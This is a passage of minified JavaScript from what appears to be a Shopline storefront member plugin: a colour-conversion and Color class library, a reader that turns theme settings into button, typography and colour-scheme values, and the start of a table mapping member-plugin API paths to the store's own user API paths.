1:r[0]=c,r[1]=1,r[2]=0;break;case 2:r[0]=0,r[1]=1,r[2]=l;break;case 3:r[0]=0,r[1]=c,r[2]=1;break;case 4:r[0]=l,r[1]=0,r[2]=1;break;default:r[0]=1,r[1]=0,r[2]=c}return s=(1-n)*o,[(n*r[0]+s)*255,(n*r[1]+s)*255,(n*r[2]+s)*255]};v.hcg.hsv=function(e){const t=e[1]/100,n=e[2]/100,o=t+n*(1-t);let r=0;return o>0&&(r=t/o),[e[0],r*100,o*100]};v.hcg.hsl=function(e){const t=e[1]/100,o=e[2]/100*(1-t)+.5*t;let r=0;return o>0&&o<.5?r=t/(2*o):o>=.5&&o<1&&(r=t/(2*(1-o))),[e[0],r*100,o*100]};v.hcg.hwb=function(e){const t=e[1]/100,n=e[2]/100,o=t+n*(1-t);return[e[0],(o-t)*100,(1-o)*100]};v.hwb.hcg=function(e){const t=e[1]/100,o=1-e[2]/100,r=o-t;let i=0;return r<1&&(i=(o-r)/(1-r)),[e[0],r*100,i*100]};v.apple.rgb=function(e){return[e[0]/65535*255,e[1]/65535*255,e[2]/65535*255]};v.rgb.apple=function(e){return[e[0]/255*65535,e[1]/255*65535,e[2]/255*65535]};v.gray.rgb=function(e){return[e[0]/100*255,e[0]/100*255,e[0]/100*255]};v.gray.hsl=function(e){return[0,0,e[0]]};v.gray.hsv=v.gray.hsl;v.gray.hwb=function(e){return[0,100,e[0]]};v.gray.cmyk=function(e){return[0,0,0,e[0]]};v.gray.lab=function(e){return[e[0],0,0]};v.gray.hex=function(e){const t=Math.round(e[0]/100*255)&255,o=((t<<16)+(t<<8)+t).toString(16).toUpperCase();return"000000".substring(o.length)+o};v.rgb.gray=function(e){return[(e[0]+e[1]+e[2])/3/255*100]};const Te=Gr;function Zl(){const e={},t=Object.keys(Te);for(let n=t.length,o=0;o<n;o++)e[t[o]]={distance:-1,parent:null};return e}function ea(e){const t=Zl(),n=[e];for(t[e].distance=0;n.length;){const o=n.pop(),r=Object.keys(Te[o]);for(let i=r.length,l=0;l<i;l++){const c=r[l],s=t[c];s.distance===-1&&(s.distance=t[o].distance+1,s.parent=o,n.unshift(c))}}return t}function ta(e,t){return function(n){return t(e(n))}}function na(e,t){const n=[t[e].parent,e];let o=Te[t[e].parent][e],r=t[e].parent;for(;t[r].parent;)n.unshift(t[r].parent),o=ta(Te[t[r].parent][r],o),r=t[r].parent;return o.conversion=n,o}var oa=function(e){const t=ea(e),n={},o=Object.keys(t);for(let r=o.length,i=0;i<r;i++){const l=o[i];t[l].parent!==null&&(n[l]=na(l,t))}return n};const Jn=Gr,ra=oa,se={},ia=Object.keys(Jn);function la(e){const t=function(...n){const o=n[0];return o==null?o:(o.length>1&&(n=o),e(n))};return"conversion"in e&&(t.conversion=e.conversion),t}function aa(e){const t=function(...n){const o=n[0];if(o==null)return o;o.length>1&&(n=o);const r=e(n);if(typeof r=="object")for(let i=r.length,l=0;l<i;l++)r[l]=Math.round(r[l]);return r};return"conversion"in e&&(t.conversion=e.conversion),t}ia.forEach(e=>{se[e]={},Object.defineProperty(se[e],"channels",{value:Jn[e].channels}),Object.defineProperty(se[e],"labels",{value:Jn[e].labels});const t=ra(e);Object.keys(t).forEach(o=>{const r=t[o];se[e][o]=aa(r),se[e][o].raw=la(r)})});var ca=se;const de=Br.exports,F=ca,Yr=["keyword","gray","hex"],Xn={};for(const e of Object.keys(F))Xn[[...F[e].labels].sort().join("")]=e;const De={};function U(e,t){if(!(this instanceof U))return new U(e,t);if(t&&t in Yr&&(t=null),t&&!(t in F))throw new Error("Unknown model: "+t);let n,o;if(e==null)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(e instanceof U)this.model=e.model,this.color=[...e.color],this.valpha=e.valpha;else if(typeof e=="string"){const r=de.get(e);if(r===null)throw new Error("Unable to parse color from string: "+e);this.model=r.model,o=F[this.model].channels,this.color=r.value.slice(0,o),this.valpha=typeof r.value[o]=="number"?r.value[o]:1}else if(e.length>0){this.model=t||"rgb",o=F[this.model].channels;const r=Array.prototype.slice.call(e,0,o);this.color=Qn(r,o),this.valpha=typeof e[o]=="number"?e[o]:1}else if(typeof e=="number")this.model="rgb",this.color=[e>>16&255,e>>8&255,e&255],this.valpha=1;else{this.valpha=1;const r=Object.keys(e);"alpha"in e&&(r.splice(r.indexOf("alpha"),1),this.valpha=typeof e.alpha=="number"?e.alpha:0);const i=r.sort().join("");if(!(i in Xn))throw new Error("Unable to parse color from object: "+JSON.stringify(e));this.model=Xn[i];const{labels:l}=F[this.model],c=[];for(n=0;n<l.length;n++)c.push(e[l[n]]);this.color=Qn(c)}if(De[this.model])for(o=F[this.model].channels,n=0;n<o;n++){const r=De[this.model][n];r&&(this.color[n]=r(this.color[n]))}this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}U.prototype={toString(){return this.string()},toJSON(){return this[this.model]()},string(e){let t=this.model in de.to?this:this.rgb();t=t.round(typeof e=="number"?e:1);const n=t.valpha===1?t.color:[...t.color,this.valpha];return de.to[t.model](n)},percentString(e){const t=this.rgb().round(typeof e=="number"?e:1),n=t.valpha===1?t.color:[...t.color,this.valpha];return de.to.rgb.percent(n)},array(){return this.valpha===1?[...this.color]:[...this.color,this.valpha]},object(){const e={},{channels:t}=F[this.model],{labels:n}=F[this.model];for(let o=0;o<t;o++)e[n[o]]=this.color[o];return this.valpha!==1&&(e.alpha=this.valpha),e},unitArray(){const e=this.rgb().color;return e[0]/=255,e[1]/=255,e[2]/=255,this.valpha!==1&&e.push(this.valpha),e},unitObject(){const e=this.rgb().object();return e.r/=255,e.g/=255,e.b/=255,this.valpha!==1&&(e.alpha=this.valpha),e},round(e){return e=Math.max(e||0,0),new U([...this.color.map(sa(e)),this.valpha],this.model)},alpha(e){return e!==void 0?new U([...this.color,Math.max(0,Math.min(1,e))],this.model):this.valpha},red:O("rgb",0,P(255)),green:O("rgb",1,P(255)),blue:O("rgb",2,P(255)),hue:O(["hsl","hsv","hsl","hwb","hcg"],0,e=>(e%360+360)%360),saturationl:O("hsl",1,P(100)),lightness:O("hsl",2,P(100)),saturationv:O("hsv",1,P(100)),value:O("hsv",2,P(100)),chroma:O("hcg",1,P(100)),gray:O("hcg",2,P(100)),white:O("hwb",1,P(100)),wblack:O("hwb",2,P(100)),cyan:O("cmyk",0,P(100)),magenta:O("cmyk",1,P(100)),yellow:O("cmyk",2,P(100)),black:O("cmyk",3,P(100)),x:O("xyz",0,P(95.047)),y:O("xyz",1,P(100)),z:O("xyz",2,P(108.833)),l:O("lab",0,P(100)),a:O("lab",1),b:O("lab",2),keyword(e){return e!==void 0?new U(e):F[this.model].keyword(this.color)},hex(e){return e!==void 0?new U(e):de.to.hex(this.rgb().round().color)},hexa(e){if(e!==void 0)return new U(e);const t=this.rgb().round().color;let n=Math.round(this.valpha*255).toString(16).toUpperCase();return n.length===1&&(n="0"+n),de.to.hex(t)+n},rgbNumber(){const e=this.rgb().color;return(e[0]&255)<<16|(e[1]&255)<<8|e[2]&255},luminosity(){const e=this.rgb().color,t=[];for(const[n,o]of e.entries()){const r=o/255;t[n]=r<=.04045?r/12.92:((r+.055)/1.055)**2.4}return .2126*t[0]+.7152*t[1]+.0722*t[2]},contrast(e){const t=this.luminosity(),n=e.luminosity();return t>n?(t+.05)/(n+.05):(n+.05)/(t+.05)},level(e){const t=this.contrast(e);return t>=7?"AAA":t>=4.5?"AA":""},isDark(){const e=this.rgb().color;return(e[0]*2126+e[1]*7152+e[2]*722)/1e4<128},isLight(){return!this.isDark()},negate(){const e=this.rgb();for(let t=0;t<3;t++)e.color[t]=255-e.color[t];return e},lighten(e){const t=this.hsl();return t.color[2]+=t.color[2]*e,t},darken(e){const t=this.hsl();return t.color[2]-=t.color[2]*e,t},saturate(e){const t=this.hsl();return t.color[1]+=t.color[1]*e,t},desaturate(e){const t=this.hsl();return t.color[1]-=t.color[1]*e,t},whiten(e){const t=this.hwb();return t.color[1]+=t.color[1]*e,t},blacken(e){const t=this.hwb();return t.color[2]+=t.color[2]*e,t},grayscale(){const e=this.rgb().color,t=e[0]*.3+e[1]*.59+e[2]*.11;return U.rgb(t,t,t)},fade(e){return this.alpha(this.valpha-this.valpha*e)},opaquer(e){return this.alpha(this.valpha+this.valpha*e)},rotate(e){const t=this.hsl();let n=t.color[0];return n=(n+e)%360,n=n<0?360+n:n,t.color[0]=n,t},mix(e,t){if(!e||!e.rgb)throw new Error('Argument to "mix" was not a Color instance, but rather an instance of '+typeof e);const n=e.rgb(),o=this.rgb(),r=t===void 0?.5:t,i=2*r-1,l=n.alpha()-o.alpha(),c=((i*l===-1?i:(i+l)/(1+i*l))+1)/2,s=1-c;return U.rgb(c*n.red()+s*o.red(),c*n.green()+s*o.green(),c*n.blue()+s*o.blue(),n.alpha()*r+o.alpha()*(1-r))}};for(const e of Object.keys(F)){if(Yr.includes(e))continue;const{channels:t}=F[e];U.prototype[e]=function(...n){return this.model===e?new U(this):n.length>0?new U(n,e):new U([...da(F[this.model][e].raw(this.color)),this.valpha],e)},U[e]=function(...n){let o=n[0];return typeof o=="number"&&(o=Qn(n,t)),new U(o,e)}}function ua(e,t){return Number(e.toFixed(t))}function sa(e){return function(t){return ua(t,e)}}function O(e,t,n){e=Array.isArray(e)?e:[e];for(const o of e)(De[o]||(De[o]=[]))[t]=n;return e=e[0],function(o){let r;return o!==void 0?(n&&(o=n(o)),r=this[e](),r.color[t]=o,r):(r=this[e]().color[t],n&&(r=n(r)),r)}}function P(e){return function(t){return Math.max(0,Math.min(e,t))}}function da(e){return Array.isArray(e)?e:[e]}function Qn(e,t){for(let n=0;n<t;n++)typeof e[n]!="number"&&(e[n]=0);return e}var _a=U;const ae=_a;function N(e){if(e&&typeof e=="string")return A(e);var t=e!=null?e:{},n=t.alpha,o=t.red,r=t.green,i=t.blue,l=t.hex;if(!(isNaN(o)||isNaN(r)||isNaN(i)))return n!==1&&n!==null&&!isNaN(n)?"rgba(".concat(o,", ").concat(r,", ").concat(i,", ").concat(n,")"):l!=null?l:"rgb(".concat(o,", ").concat(r,", ").concat(i,")")}function A(e){var t;if(e&&typeof e!="string")return N(e);var n=(t=e==null?void 0:e.split(/\s*,\s*/))!==null&&t!==void 0?t:[];if((n==null?void 0:n.length)>=3){var o=Number(n[0]),r=Number(n[1]),i=Number(n[2]),l=n[3]?Number(n[3]):null;if(!isNaN(o)&&!isNaN(r)&&!isNaN(i))return l!==null&&!isNaN(l)?"rgba(".concat(o,", ").concat(r,", ").concat(i,", ").concat(l,")"):"rgb(".concat(o,", ").concat(r,", ").concat(i,")")}}function fa(){var e,t,n=(e=window.Shopline.settings)!==null&&e!==void 0?e:{},o=n.color_schemes,r=o===void 0?{}:o,i=(t=Object.values(r))===null||t===void 0?void 0:t[0];if(i!=null&&i.settings)return i==null?void 0:i.settings}function ce(e){var t=Number(e);if(!isNaN(t))return t}var ha=function(t){var n,o,r,i,l,c,s,_,u,g,p,h,m,E,y,C,x,M,R,D,B,Y,T,K,Be,We,$e,je,qe,ze,Ge,Ye,Ke,Je,Xe,Qe,Ze,et,tt,nt,ot,rt,it,lt,at,Re=arguments.length>1&&arguments[1]!==void 0?arguments[1]:window.document.body,a=(n=(o=(r=window.Shopline)===null||r===void 0||(i=r.theme)===null||i===void 0?void 0:i.settings)!==null&&o!==void 0?o:(l=window.Shopline)===null||l===void 0?void 0:l.settings)!==null&&n!==void 0?n:{},d={},f={},k=window.getComputedStyle(Re);k.__Element__=Re;var co=function(){return k&&Re===window.document.body?k:window.getComputedStyle(window.document.body)},ct=function(){var le=arguments.length>0&&arguments[0]!==void 0?arguments[0]:co();return le.getPropertyValue("color")},ut=function(){for(var le=arguments.length>0&&arguments[0]!==void 0?arguments[0]:co(),_o=le,pe=le.__Element__||Re;pe;){var fo=_o.getPropertyValue("background-color");if(ae(fo).alpha()>0)return fo;pe=pe.parentElement,pe&&(_o=window.getComputedStyle(pe))}},te=function(le){return ae(le).isDark()?"#fff":"#000"};d.button_border_opacity=(c=a==null?void 0:a.btn_border_opacity)!==null&&c!==void 0?c:a==null?void 0:a.button_border_opacity,f.button_border_opacity=(s=d.button_border_opacity)!==null&&s!==void 0?s:100,d.button_border_radius=(_=(u=a==null?void 0:a.btn_border_radius)!==null&&u!==void 0?u:a==null?void 0:a.button_border_radius)!==null&&_!==void 0?_:(a==null?void 0:a.button_style)==="radius"?4:(a==null?void 0:a.button_style)==="rounded"?9999:(a==null?void 0:a.button_style)==="square"?0:void 0,f.button_border_radius=(g=d.button_border_radius)!==null&&g!==void 0?g:0,d.button_border_thickness=(p=a==null?void 0:a.btn_border_thickness)!==null&&p!==void 0?p:a==null?void 0:a.button_border_thickness,f.button_border_thickness=(h=d.button_border_thickness)!==null&&h!==void 0?h:1,d.button_shadow_blur=(m=a==null?void 0:a.btn_shadow_blur)!==null&&m!==void 0?m:a==null?void 0:a.button_shadow_blur,f.button_shadow_blur=(E=d.button_shadow_blur)!==null&&E!==void 0?E:0,d.button_shadow_offset_x=(y=a==null?void 0:a.btn_shadow_offset_x)!==null&&y!==void 0?y:a==null?void 0:a.button_shadow_offset_x,f.button_shadow_offset_x=(C=d.button_shadow_offset_x)!==null&&C!==void 0?C:0,d.button_shadow_offset_y=(x=a==null?void 0:a.btn_shadow_offset_y)!==null&&x!==void 0?x:a==null?void 0:a.button_shadow_offset_y,f.button_shadow_offset_y=(M=d.button_shadow_offset_y)!==null&&M!==void 0?M:0,d.button_shadow_opacity=(R=a==null?void 0:a.btn_shadow_opacity)!==null&&R!==void 0?R:a==null?void 0:a.button_shadow_opacity,f.button_shadow_opacity=(D=d.button_shadow_opacity)!==null&&D!==void 0?D:0,d.type_title_text_transform=((B=a==null?void 0:a.type_title_uppercase)!==null&&B!==void 0?B:a==null?void 0:a.title_uppercase)===!0?"uppercase":void 0,f.type_title_text_transform=(Y=d.type_title_text_transform)!==null&&Y!==void 0?Y:"none",d.type_title_font_size=ce((T=a==null?void 0:a.type_title_size)!==null&&T!==void 0?T:a==null?void 0:a.title_font_size),f.type_title_font_size=(K=d.type_title_font_size)!==null&&K!==void 0?K:30,d.type_title_letter_spacing=ce((Be=a==null?void 0:a.type_title_letter_spacing)!==null&&Be!==void 0?Be:a==null?void 0:a.title_letter_spacing),f.type_title_letter_spacing=(We=d.type_title_letter_spacing)!==null&&We!==void 0?We:0,d.type_title_line_height=ce(($e=a==null?void 0:a.type_title_line_height)!==null&&$e!==void 0?$e:a==null?void 0:a.title_line_height),f.type_title_line_height=(je=d.type_title_line_height)!==null&&je!==void 0?je:1.2,d.type_title_text_align=(qe=a==null?void 0:a.type_title_text_align)!==null&&qe!==void 0?qe:a==null?void 0:a.title_text_align,f.type_title_text_align=(ze=d.type_title_text_align)!==null&&ze!==void 0?ze:"inherit",d.type_body_text_transform=((Ge=a==null?void 0:a.type_body_uppercase)!==null&&Ge!==void 0?Ge:a==null?void 0:a.body_uppercase)===!0?"uppercase":void 0,f.type_body_text_transform=(Ye=d.type_body_text_transform)!==null&&Ye!==void 0?Ye:"none",d.type_body_font_size=ce((Ke=a==null?void 0:a.type_body_size)!==null&&Ke!==void 0?Ke:a==null?void 0:a.body_font_size),f.type_body_font_size=(Je=d.type_body_font_size)!==null&&Je!==void 0?Je:14,d.type_body_letter_spacing=ce((Xe=a==null?void 0:a.type_body_letter_spacing)!==null&&Xe!==void 0?Xe:a==null?void 0:a.body_letter_spacing),f.type_body_letter_spacing=(Qe=d.type_body_letter_spacing)!==null&&Qe!==void 0?Qe:0,d.type_body_line_height=ce((Ze=a==null?void 0:a.type_body_line_height)!==null&&Ze!==void 0?Ze:a==null?void 0:a.body_line_height),f.type_body_line_height=(et=d.type_body_line_height)!==null&&et!==void 0?et:1.4,d.type_body_text_align=(tt=a==null?void 0:a.type_body_text_align)!==null&&tt!==void 0?tt:a==null?void 0:a.body_text_align,f.type_body_text_align=(nt=d.type_body_text_align)!==null&&nt!==void 0?nt:"inherit";var ne=ct(),uo=!!(a!=null&&a.color_schemes);if(uo){var st,dt,_t,ft,ht,pt,vt,bt,mt,gt,yt,wt,kt,Ct,St,xt,Rt,Ot,Lt,It,Et,Mt,Pt,Nt,At,Ut,Tt,Dt,Ft,Ht,Vt,Bt,Wt,$t,jt,qt,zt,Gt,Yt,Kt,Jt,Xt,Qt,Zt,en,w=fa(),L=(st=a==null?void 0:a.type_title_font)!==null&&st!==void 0?st:a==null?void 0:a.title_font_family;d.type_title_font_family=L!=null&&L.family?"'".concat(L==null?void 0:L.family,"'").concat(L!=null&&(dt=L.fallback_families)!==null&&dt!==void 0&&dt.match(/,/)?", ".concat(L==null?void 0:L.fallback_families):L!=null&&L.fallback_families?", '".concat(L==null?void 0:L.fallback_families,"'"):"").replace(/"/g,"'"):void 0,f.type_title_font_family=(_t=d.type_title_font_family)!==null&&_t!==void 0?_t:"inherit",d.type_title_font_weight=L==null?void 0:L.weight,f.type_title_font_weight=(ft=d.type_title_font_weight)!==null&&ft!==void 0?ft:"500";var I=(ht=a==null?void 0:a.type_body_font)!==null&&ht!==void 0?ht:a==null?void 0:a.body_font_family;d.type_body_font_family=I!=null&&I.family?"'".concat(I==null?void 0:I.family,"'").concat(I!=null&&(pt=I.fallback_families)!==null&&pt!==void 0&&pt.match(/,/)?", ".concat(I==null?void 0:I.fallback_families):I!=null&&I.fallback_families?", '".concat(I==null?void 0:I.fallback_families,"'"):"").replace(/"/g,"'"):void 0,f.type_body_font_family=(vt=d.type_body_font_family)!==null&&vt!==void 0?vt:"inherit",d.type_body_font_weight=I==null?void 0:I.weight,f.type_body_font_weight=(bt=d.type_body_font_weight)!==null&&bt!==void 0?bt:"400",d.color_page_background=(mt=A(k.getPropertyValue("--color-page-background")))!==null&&mt!==void 0?mt:N(a==null?void 0:a.color_page_background),f.color_page_background=(gt=d.color_page_background)!==null&&gt!==void 0?gt:ut(),d.color_discount=(yt=A(k.getPropertyValue("--color-discount")))!==null&&yt!==void 0?yt:N(a==null?void 0:a.color_discount),f.color_discount=(wt=d.color_discount)!==null&&wt!==void 0?wt:"#c20000",d.color_sale=(kt=A(k.getPropertyValue("--color-sale")))!==null&&kt!==void 0?kt:N(a==null?void 0:a.color_sale),f.color_sale=(Ct=d.color_sale)!==null&&Ct!==void 0?Ct:ne,d.color_tag_background=(St=A(k.getPropertyValue("--color-tag-background")))!==null&&St!==void 0?St:N(a==null?void 0:a.color_tag_background),f.color_tag_background=(xt=d.color_tag_background)!==null&&xt!==void 0?xt:ne,d.color_tag_text=(Rt=(Ot=A(k.getPropertyValue("--color-tag-text")))!==null&&Ot!==void 0?Ot:N(a==null?void 0:a.color_tag_text))!==null&&Rt!==void 0?Rt:d.color_tag_background?te(d.color_tag_background):void 0,f.color_tag_text=(Lt=d.color_tag_text)!==null&&Lt!==void 0?Lt:te(f.color_tag_background),d.color_mask=(It=A(k.getPropertyValue("--color-mask")))!==null&&It!==void 0?It:N(a==null?void 0:a.color_mask),f.color_mask=(Et=d.color_mask)!==null&&Et!==void 0?Et:ne,d.color_background=A(k.getPropertyValue("--color-background")),f.color_background=(Mt=(Pt=d.color_background)!==null&&Pt!==void 0?Pt:N(w==null?void 0:w.color_background))!==null&&Mt!==void 0?Mt:ut(k),d.color_image_background=(Nt=A(k.getPropertyValue("--color-image-background:")))!==null&&Nt!==void 0?Nt:N(a==null?void 0:a.color_image_background),f.color_image_background=(At=d.color_image_background)!==null&&At!==void 0?At:d.color_background,d.color_image_loading_background=(Ut=A(k.getPropertyValue("--color-image-loading-background")))!==null&&Ut!==void 0?Ut:N(a==null?void 0:a.color_image_loading_background),f.color_image_loading_background=(Tt=d.color_image_loading_background)!==null&&Tt!==void 0?Tt:f.color_image_background,d.color_text=A(k.getPropertyValue("--color-text")),f.color_text=(Dt=(Ft=d.color_text)!==null&&Ft!==void 0?Ft:N(w==null?void 0:w.color_text))!==null&&Dt!==void 0?Dt:ct(k),d.color_light_text=A(k.getPropertyValue("--color-light-text")),f.color_light_text=(Ht=(Vt=d.color_light_text)!==null&&Vt!==void 0?Vt:N(w==null?void 0:w.color_light_text))!==null&&Ht!==void 0?Ht:ae(f.color_text).alpha(.6).toString(),d.color_entry_line=A(k.getPropertyValue("--color-entry-line")),f.color_entry_line=(Bt=(Wt=d.color_entry_line)!==null&&Wt!==void 0?Wt:N(w==null?void 0:w.color_entry_line))!==null&&Bt!==void 0?Bt:ae(f.color_text).alpha(.5).toString(),d.color_button_background=A(k.getPropertyValue("--color-button-background")),f.color_button_background=($t=(jt=d.color_button_background)!==null&&jt!==void 0?jt:N(w==null?void 0:w.color_button_background))!==null&&$t!==void 0?$t:f.color_text,d.color_button_text=A(k.getPropertyValue("--color-button-text")),f.color_button_text=(qt=(zt=d.color_button_text)!==null&&zt!==void 0?zt:N(w==null?void 0:w.color_button_text))!==null&&qt!==void 0?qt:te(f.color_button_background),d.color_button_secondary_background=A(k.getPropertyValue("--color-button-secondary-background")),f.color_button_secondary_background=(Gt=(Yt=d.color_button_secondary_background)!==null&&Yt!==void 0?Yt:N(w==null?void 0:w.color_button_secondary_background))!==null&&Gt!==void 0?Gt:k.getPropertyValue("background-color"),d.color_button_secondary_text=A(k.getPropertyValue("--color-button-secondary-text")),f.color_button_secondary_text=(Kt=(Jt=d.color_button_secondary_text)!==null&&Jt!==void 0?Jt:N(w==null?void 0:w.color_button_secondary_text))!==null&&Kt!==void 0?Kt:f.color_text,d.color_button_secondary_border=A(k.getPropertyValue("--color-button-secondary-border")),f.color_button_secondary_border=(Xt=(Qt=d.color_button_secondary_border)!==null&&Qt!==void 0?Qt:N(w==null?void 0:w.color_button_secondary_border))!==null&&Xt!==void 0?Xt:f.color_button_secondary_text,d.color_button_text_link=A(k.getPropertyValue("--color-button-text-link")),f.color_button_text_link=(Zt=(en=d.color_button_text_link)!==null&&en!==void 0?en:N(w==null?void 0:w.color_button_text_link))!==null&&Zt!==void 0?Zt:f.color_text}else{var tn,nn,on,rn,ln,an,cn,un,sn,dn,_n,fn,hn,pn,vn,bn,mn,gn,yn,wn,kn,Cn,Sn,xn,Rn,On,Ln,In,En,Mn,Pn,Nn,An,Un,Tn,Dn,Fn,Hn,Oe=(tn=(nn=a==null?void 0:a.type_title_font)!==null&&nn!==void 0?nn:a==null?void 0:a.title_font_family)!==null&&tn!==void 0?tn:a==null?void 0:a.type_title_font_family,Vn=[];Oe&&typeof Oe=="string"&&(Vn=Oe.split(":")),d.type_title_font_family=Vn[0],f.type_title_font_family=(on=d.type_title_font_family)!==null&&on!==void 0?on:"inherit",d.type_title_font_weight=Vn[1],f.type_title_font_weight=(rn=d.type_title_font_weight)!==null&&rn!==void 0?rn:"500";var so=(ln=a==null?void 0:a.type_body_font)!==null&&ln!==void 0?ln:a==null?void 0:a.body_font_family,Bn=[];so&&typeof so=="string"&&(Bn=Oe.split(":")),d.type_body_font_family=Bn[0],f.type_body_font_family=(an=d.type_body_font_family)!==null&&an!==void 0?an:"inherit",d.type_body_font_weight=Bn[1],f.type_body_font_weight=(cn=d.type_body_font_weight)!==null&&cn!==void 0?cn:"inherit",d.color_page_background=a==null?void 0:a.color_page_background,f.color_page_background=(un=d.color_page_background)!==null&&un!==void 0?un:ne,d.color_discount=a==null?void 0:a.color_discount,f.color_discount=(sn=d.color_discount)!==null&&sn!==void 0?sn:"#c20000",d.color_sale=a==null?void 0:a.color_sale,f.color_sale=(dn=d.color_sale)!==null&&dn!==void 0?dn:ne,d.color_tag_background=(_n=a==null?void 0:a.color_tag_background)!==null&&_n!==void 0?_n:a==null?void 0:a.color_discount_tag_background,f.color_tag_background=(fn=d.color_tag_background)!==null&&fn!==void 0?fn:ne,d.color_tag_text=(hn=(pn=a==null?void 0:a.color_tag_text)!==null&&pn!==void 0?pn:a==null?void 0:a.color_discount_tag_text)!==null&&hn!==void 0?hn:d.color_tag_background?te(d.color_tag_background):void 0,f.color_tag_text=(vn=d.color_tag_text)!==null&&vn!==void 0?vn:te(f.color_tag_background),d.color_mask=a==null?void 0:a.color_mask,f.color_mask=(bn=d.color_mask)!==null&&bn!==void 0?bn:ne,d.color_background=d.color_page_background,f.color_background=(mn=d.color_background)!==null&&mn!==void 0?mn:ut(k),d.color_image_background=a==null?void 0:a.color_image_background,f.color_image_background=(gn=d.color_image_background)!==null&&gn!==void 0?gn:d.color_background,d.color_image_loading_background=a==null?void 0:a.color_image_loading_background,f.color_image_loading_background=(yn=d.color_image_loading_background)!==null&&yn!==void 0?yn:f.color_background,d.color_text=a==null?void 0:a.color_text,f.color_text=(wn=d.color_text)!==null&&wn!==void 0?wn:ct(k),d.color_light_text=a==null?void 0:a.color_light_text,f.color_light_text=(kn=d.color_light_text)!==null&&kn!==void 0?kn:ae(f.color_text).alpha(.6).toString(),d.color_entry_line=a==null?void 0:a.color_entry_line,f.color_entry_line=(Cn=d.color_entry_line)!==null&&Cn!==void 0?Cn:ae(f.color_text).alpha(.5).toString(),d.color_button_background=(Sn=a==null?void 0:a.color_button_background)!==null&&Sn!==void 0?Sn:a==null?void 0:a.color_btn_background,f.color_button_background=(xn=d.color_button_background)!==null&&xn!==void 0?xn:f.color_text,d.color_button_text=(Rn=(On=a==null?void 0:a.color_button_text)!==null&&On!==void 0?On:a==null?void 0:a.color_btn_text)!==null&&Rn!==void 0?Rn:d.color_button_background?te(d.color_button_background):void 0,f.color_button_text=(Ln=d.color_button_text)!==null&&Ln!==void 0?Ln:te(f.color_button_background),d.color_button_secondary_background=(In=(En=(Mn=a==null?void 0:a.color_button_secondary_background)!==null&&Mn!==void 0?Mn:a==null?void 0:a.color_btn_secondary_background)!==null&&En!==void 0?En:a==null?void 0:a.color_secondary_btn_backgroud)!==null&&In!==void 0?In:a==null?void 0:a.color_secondary_btn_background,f.color_button_secondary_background=(Pn=d.color_button_secondary_background)!==null&&Pn!==void 0?Pn:k.getPropertyValue("background-color"),d.color_button_secondary_text=(Nn=a==null?void 0:a.color_secondary_btn_text)!==null&&Nn!==void 0?Nn:a==null?void 0:a.color_button_secondary_text,f.color_button_secondary_text=(An=d.color_button_secondary_text)!==null&&An!==void 0?An:f.color_text,d.color_button_secondary_border=(Un=(Tn=a==null?void 0:a.color_button_secondary_border)!==null&&Tn!==void 0?Tn:a==null?void 0:a.color_secondary_btn_border)!==null&&Un!==void 0?Un:a==null?void 0:a.color_btn_secondary_thickness,f.color_button_secondary_border=(Dn=d.color_button_secondary_border)!==null&&Dn!==void 0?Dn:f.color_button_secondary_text,d.color_button_text_link=a==null||(Fn=a.colors)===null||Fn===void 0?void 0:Fn.link,f.color_button_text_link=(Hn=d.color_button_text_link)!==null&&Hn!==void 0?Hn:f.color_text}return t({settings:f,undecoratedSettings:d,originalSettings:(ot=(rt=(it=window.Shopline)===null||it===void 0||(lt=it.theme)===null||lt===void 0?void 0:lt.settings)!==null&&rt!==void 0?rt:(at=window.Shopline)===null||at===void 0?void 0:at.settings)!==null&&ot!==void 0?ot:{},isColorScheme:uo})};Or({style:"",cssProperties:{}});const pa=({settings:e,originalSettings:t})=>{var o;const n=((o=t==null?void 0:t.sort_body_font)==null?void 0:o.family)||(t==null?void 0:t.body_font_family)||(t==null?void 0:t.type_body_font);return{color_text:e==null?void 0:e.color_text,color_light_text:e==null?void 0:e.color_light_text,color_page_background:e==null?void 0:e.color_page_background,color_entry_line:e==null?void 0:e.color_entry_line,color_mask:e==null?void 0:e.color_mask,color_btn_background:e==null?void 0:e.color_button_background,color_btn_text:e==null?void 0:e.color_button_text,color_btn_secondary_background:e==null?void 0:e.color_button_secondary_background,color_btn_secondary_text:e==null?void 0:e.color_button_secondary_text,color_btn_secondary_border:e==null?void 0:e.color_button_secondary_border,btn_border_radius:e==null?void 0:e.button_border_radius,menu_modal_border_radius:t==null?void 0:t.menu_modal_border_radius,button_style:(t==null?void 0:t.button_style)||"square",body_font_family:n,card_border_radius:t==null?void 0:t.card_border_radius,input_border_radius:(t==null?void 0:t.input_border_radius)||"4px",product_discount_radius:t==null?void 0:t.product_discount_radius}},va=ha(pa,document.body);var Yo;const hc=(Yo=window.SL_State)==null?void 0:Yo.get("storeInfo.currency");var Ko;(Ko=window.SL_State)==null||Ko.get("currencyCode");tl();var Jo;(Jo=window.SL_State)==null||Jo.get("currencyRates");const ba=Ei(),pc=ol[ba],vc=Zi(),bc=Pi(),ma=hr(),mc=to(),lo=to();var Xo,Qo;const ga=((Xo=window.Shopline)==null?void 0:Xo.isLogin)||!!((Qo=window.Shopline)!=null&&Qo.customer),Fe=!!window.Shopline;var Zo,er,tr,nr;const gc=((er=(Zo=window==null?void 0:window.Shopline)==null?void 0:Zo.customer)==null?void 0:er.email)||((nr=(tr=window==null?void 0:window.Shopline)==null?void 0:tr.customer)==null?void 0:nr.phone),yc=va.body_font_family,ya={"/api/bff/member-plugin/front/member-client/user/center/pageGoldFlowLog":"/api/user/front/user/center/pageGoldFlowLog","/api/bff/member-plugin/front/member-client/point/pageFrontFreeProduct":"/api/user/front/point/pageFrontFreeProduct","/api/bff/member-plugin/front/member-client/point/freeProductDetail":"/api/user/front/point/freeProductDetail","/api/bff/member-plugin/front/member-client/gift/card/userCardList":"/api/user/front/gift/card/userCardList","/api/bff/member-plugin/front/member-client/gift/card/getGiftProductInfo":"/api/user/front/gift/card/getGiftProductInfo","/api/bff/member-plugin/front/member-client/gift/card/queryGiftCardFlow":"/api/user/front/gift/card/queryGiftCardFlow","/api/bff/member-plugin/front/member-client/user/center/get":"/api/user/front/user/center/get","/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch":"/api/user/front/user/center/queryPluginShowSwitch","/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList":"/api/user/front/plugin/memberPanelConfig/getList","/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPe